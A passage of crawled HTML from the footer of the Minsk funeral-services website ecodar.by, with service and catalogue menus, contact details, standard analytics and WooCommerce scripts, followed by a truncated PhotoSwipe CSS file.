cat-item-40"><a href="https://ecodar.by/product-category/svechi-i-lampadi/">Свечи и лампады</a></li><li class="cat-item cat-item-41"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/">Ритуальная одежда и обувь</a></li><li class="cat-item cat-item-42"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/">Прочая ритуальная атрибутика</a></li></ul></section></aside>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-118889939-1"></script> <script src="//code.jivosite.com/widget/BT4fsJZGrE" async></script> <script>window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-118889939-1');</script>  <script type="text/javascript" >(function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter48793517 = new Ya.Metrika({

                    id:48793517,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

            s = d.createElement("script"),

            f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/48793517" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div><footer id="colophon" class="site-footer"><div class ="UpButton"></div><div class="footer_map"><script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A953662e7dc87c8e3cf439faf9c3655c719137246ab6161b48413bb24d3fdfa98&amp;width=100%&amp;lang=ru_RU&amp;scroll=true"></script></div><div class="site-info"><div id="nav_menu-2" class="widget widget_nav_menu "><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ecodar.by/">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://ecodar.by/o-nas/">О нас</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://ecodar.by/services/">Услуги</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1214"><a href="https://ecodar.by/services/ritualnyj-agent/">Ритуальный агент</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="https://ecodar.by/services/podgotovka-tela-k-pogrebeniyu/">Подготовка тела к погребению</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://ecodar.by/services/organizaciya-pohoron/">Организация похорон</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://ecodar.by/services/kremirovanie/">Организация кремации</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1218"><a href="https://ecodar.by/services/otpevanie/">Отпевание покойного</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1219"><a href="https://ecodar.by/services/kopka-mogil/">Копка могил</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/">Катафалк и дополнительный транспорт</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a href="https://ecodar.by/services/soprovozhdayushhij-personal/">Сопровождающий персонал (грузчики)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="https://ecodar.by/services/arenda-traurnogo-zala/">Аренда траурного зала</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://ecodar.by/services/singumator-ritualnyj-lift/">Сингуматор (ритуальный лифт)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1224"><a href="https://ecodar.by/services/vedushhij-pohoron-tseremonijmejster/">Ведущий похорон (церемониймейстер)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://ecodar.by/services/gruz-200-repatriatsiya/">Груз 200 (репатриация)</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-57"><a href="https://ecodar.by/ritualnye-prinadlezhnosti/">Каталог</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1226"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/">Венки из живых цветов</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://ecodar.by/product-category/groby/">Гробы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a href="https://ecodar.by/product-category/venki-na-pohorony/">Венки на похороны</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229"><a href="https://ecodar.by/product-category/korziny-ritualnye/">Корзины ритуальные</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1230"><a href="https://ecodar.by/product-category/traurnye-lenty/">Траурные ленты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1231"><a href="https://ecodar.by/product-category/kresty-i-tumby/">Кресты и тумбы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1232"><a href="https://ecodar.by/product-category/tablichki-na-krest/">Таблички на крест</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233"><a href="https://ecodar.by/product-category/svechi-i-lampadi/">Свечи и лампады</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/">Ритуальная одежда и обувь</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/">Прочая ритуальная атрибутика</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ecodar.by/planirovanie-pohoron/">Планирование похорон</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ecodar.by/galereya-fotografij/">Галерея</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://ecodar.by/ceny-na-ritualnye-uslugi/">Стоимость</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ecodar.by/dostavka/">Доставка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://ecodar.by/stati/">Статьи</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://ecodar.by/kontakty/">Контакты</a></li></ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><ul class="dop_footer_menu"><li><a href="https://ecodar.by/services/organizatsiya-pohoron/">Услуги организации похорон</a></li><li><a href="https://ecodar.by/services/ritualnyj-agent/">Услуги ритуального агента</a></li><li><a href="https://ecodar.by/product-category/groby/">Каталог гробов </a></li><li><a href="https://ecodar.by/product-category/venki-na-pohorony/">Каталог венковв</a></li><li><a href="https://ecodar.by/product-category/korzini-ritualnie/">Каталог корзин</a></li><li><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/">Ритуальный транспорт</a></li></ul></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="footer_info"> Режим работы: <br>консультация: круглосуточно <br>магазин: <br>8:00-19:00 без обеда и выходных</div><div class="footer_info" style="margin-top:1em"> Адрес:<br/> Республика Беларусь, г. Минск, 2-й переулок Измайловский, д. 22</div> <br><div  class="stars" style="color: #fff"> Наш рейтинг: 9.9 из 10 (Голосов: 177)<span style="color: #ca842b;"> ★★★★★ </span></div><div itemscope="" itemtype="http://schema.org/LocalBusiness" style = "display: none;"><meta itemprop="image" content="/upload/logo.jpg"><meta itemprop="priceRange" content="BYN"><meta itemprop="name" content="ecodar.by"><div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="2-й переулок Измайловский, д. 22"><meta itemprop="addressLocality" content="г. Минск"><meta itemprop="addressRegion" content="Республика Беларусь"><meta itemprop="postalCode" content="220040"><meta itemprop="telephone" content="+375 (29) 571-61-13"><meta itemprop="telephone" content="+375 (44) 571-61-13"></div><div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating" style="padding-top: 5px;">Рейтинг компании: <span itemprop="ratingValue">4.9</span> (<span itemprop="reviewCount">177</span> голосов)</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="footer_tel"> Круглосуточно: <br/> <a href="tel:+375295716113">+375 (29) 571-61-13</a> <br/> <a href="tel:+375445716113">+375  (44)  571-61-13</a></div><div class="footer_info"> e-mail: <a href="mailto:info@ecodar.by">info@ecodar.by</a></div><div class="footer_tel seologic"> Создание сайтов - <a href="https://wecan.by/">wecan.by</a><br/><div>Продвижение сайтов - <a href="https://www.seologic.by/">Seologic</a></div></div><div> <span style="color:#fff"><a href="https://ecodar.by/kontakty/" style="color:#fff;">Звоните ☎: +375 (29) 571-61-13</a> › </span> <span><a href="https://ecodar.by/o-nas/" style="color:#fff;">Мы №❶ в <noindex>Минске</noindex></a></span></div></div></div> <br><p class="footer_copyright">© 2020 <a href="https://ecodar.by/">Ecodar.by</a> - ритуальные услуги круглосуточно</p></div></footer></div> <script>var $keys = [];
		var $skeys = [];
		function corect_payment_method_filds () {
			var selected_p_method = jQuery("input[name=\"payment_method\"]:checked").val();
			jQuery.each($keys, function(i,e){		
				if( jQuery.inArray( selected_p_method, e ) >= 0 ) {
					if( ! ( jQuery("#billing_platelshik_is_grpl").is(':checked') && ( i == 'billing_gruzopoluch' || i == 'billing_gruzopoluch_okpo') ) )
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		function corect_shipping_method_filds () {
			var selected_s_method = typeof jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val() != 'undefined' ? jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val().split(":")[0] : '';
			jQuery.each($skeys, function(i,e){		
				if( jQuery.inArray( selected_s_method, e ) >= 0 ) {
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		jQuery("body").delegate("input[name=\"payment_method\"]", 'click', function(){
			corect_payment_method_filds ();
		});
		jQuery("body").delegate("input.shipping_method", 'click', function(){
			corect_shipping_method_filds ();
		});
		jQuery("body").delegate("select.shipping_method", 'change', function(){
			corect_shipping_method_filds ();
		});
		jQuery('body').bind('updated_checkout', function() {
			corect_payment_method_filds ();
			corect_shipping_method_filds ();
		});</script> <button id="responsive-menu-button"
 class="responsive-menu-button responsive-menu-boring
 responsive-menu-accessible"
 type="button"
 aria-label="Menu"> <span class="responsive-menu-box"> <span class="responsive-menu-inner"></span> </span> </button><div id="responsive-menu-container" class="slide-left"><div id="responsive-menu-wrapper"><ul id="responsive-menu" class=""><li id="responsive-menu-item-20" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home responsive-menu-item"><a href="https://ecodar.by/" class="responsive-menu-item-link">Главная</a></li><li id="responsive-menu-item-1133" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/o-nas/" class="responsive-menu-item-link">О нас</a></li><li id="responsive-menu-item-81" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"><a href="https://ecodar.by/services/" class="responsive-menu-item-link">Услуги<div class="responsive-menu-subarrow">▼</div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-1214" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/ritualnyj-agent/" class="responsive-menu-item-link">Ритуальный агент</a></li><li id="responsive-menu-item-1215" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/podgotovka-tela-k-pogrebeniyu/" class="responsive-menu-item-link">Подготовка тела к погребению</a></li><li id="responsive-menu-item-1216" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/organizaciya-pohoron/" class="responsive-menu-item-link">Организация похорон</a></li><li id="responsive-menu-item-1217" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/kremirovanie/" class="responsive-menu-item-link">Организация кремации</a></li><li id="responsive-menu-item-1218" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/otpevanie/" class="responsive-menu-item-link">Отпевание покойного</a></li><li id="responsive-menu-item-1219" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/kopka-mogil/" class="responsive-menu-item-link">Копка могил</a></li><li id="responsive-menu-item-1220" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/" class="responsive-menu-item-link">Катафалк и дополнительный транспорт</a></li><li id="responsive-menu-item-1221" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/soprovozhdayushhij-personal/" class="responsive-menu-item-link">Сопровождающий персонал (грузчики)</a></li><li id="responsive-menu-item-1222" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/arenda-traurnogo-zala/" class="responsive-menu-item-link">Аренда траурного зала</a></li><li id="responsive-menu-item-1223" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/singumator-ritualnyj-lift/" class="responsive-menu-item-link">Сингуматор (ритуальный лифт)</a></li><li id="responsive-menu-item-1224" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/vedushhij-pohoron-tseremonijmejster/" class="responsive-menu-item-link">Ведущий похорон (церемониймейстер)</a></li><li id="responsive-menu-item-1225" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/gruz-200-repatriatsiya/" class="responsive-menu-item-link">Груз 200 (репатриация)</a></li></ul></li><li id="responsive-menu-item-57" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent responsive-menu-item responsive-menu-item-has-children"><a href="https://ecodar.by/ritualnye-prinadlezhnosti/" class="responsive-menu-item-link">Каталог<div class="responsive-menu-subarrow">▼</div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-1226" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/" class="responsive-menu-item-link">Венки из живых цветов</a></li><li id="responsive-menu-item-1227" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/groby/" class="responsive-menu-item-link">Гробы</a></li><li id="responsive-menu-item-1228" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/venki-na-pohorony/" class="responsive-menu-item-link">Венки на похороны</a></li><li id="responsive-menu-item-1229" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/korziny-ritualnye/" class="responsive-menu-item-link">Корзины ритуальные</a></li><li id="responsive-menu-item-1230" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/traurnye-lenty/" class="responsive-menu-item-link">Траурные ленты</a></li><li id="responsive-menu-item-1231" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/kresty-i-tumby/" class="responsive-menu-item-link">Кресты и тумбы</a></li><li id="responsive-menu-item-1232" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/tablichki-na-krest/" class="responsive-menu-item-link">Таблички на крест</a></li><li id="responsive-menu-item-1233" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/svechi-i-lampadi/" class="responsive-menu-item-link">Свечи и лампады</a></li><li id="responsive-menu-item-1234" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/" class="responsive-menu-item-link">Ритуальная одежда и обувь</a></li><li id="responsive-menu-item-1235" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/" class="responsive-menu-item-link">Прочая ритуальная атрибутика</a></li></ul></li><li id="responsive-menu-item-27" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/planirovanie-pohoron/" class="responsive-menu-item-link">Планирование похорон</a></li><li id="responsive-menu-item-84" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/galereya-fotografij/" class="responsive-menu-item-link">Галерея</a></li><li id="responsive-menu-item-993" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/ceny-na-ritualnye-uslugi/" class="responsive-menu-item-link">Стоимость</a></li><li id="responsive-menu-item-88" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/dostavka/" class="responsive-menu-item-link">Доставка</a></li><li id="responsive-menu-item-724" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/stati/" class="responsive-menu-item-link">Статьи</a></li><li id="responsive-menu-item-80" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/kontakty/" class="responsive-menu-item-link">Контакты</a></li></ul><div id="responsive-menu-additional-content"></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Поделиться"></button> <button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button> <button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/ecodar.by\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript'>var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script> <script type='text/javascript'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a5cf6b1a77a725f21e9b20035cf0d238","fragment_name":"wc_fragments_a5cf6b1a77a725f21e9b20035cf0d238"};</script> <div style="display:none" class="fancybox-hidden"><div id="contact_form_pop"> [contact-form-7 id="3791" title="Заявка"]</div></div><div class="footer-info-wrap" itemscope="" itemtype="http://schema.org/Organization"><meta itemprop="name" content="Агентство ритуальных услуг 'Экодар'"><meta itemprop="telephone" content="+375 29 571-61-13"><meta itemprop="telephone" content="+375 44 571-61-13"><meta itemprop="email" content="info@ecodar.by"><div class="footer-info footer-info1" itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><meta itemprop="addressLocality" content="Беларусь, Минск"><meta itemprop="streetAddress" content="2-й переулок Измайловский, 22"></div><div class="otz" itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="5"><meta itemprop="ratingCount" content="56"></div></div> <script type="text/javascript">jQuery('.info_vyzov_agenta1 a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});</script> <script type="text/javascript">jQuery('.footer_tel a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});</script> <script type="text/javascript">jQuery('.contacts-info a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});</script> <script type="text/javascript">jQuery('.dop_text a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});



jQuery(document).ready(function(){

    var order_btn_block=jQuery('#order_btn_block');

    jQuery('.linking').before(order_btn_block);

});</script> <script type="text/javascript" defer src="https://ecodar.by/wp-content/cache/autoptimize/js/autoptimize_bf96d972c9a92c6e2cf4a50c9b11314c.js"></script></body></html>
<!-- Dynamic page generated in 0.929 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-07-21 00:49:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://ecodar.by/wp-content/cache/autoptimize/css/autoptimize_461e4d7eb82804da4914a2f4497d3e29.css
body_size: 13359
content:
@import url("/wp-content/themes/new-wecan-theme/style.css");
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:999999;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .333s cubic-bezier(.4,0,.22,1);transition:transform .333s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}
/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;z-index:1600;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(//ecodar.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(//ecodar.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s 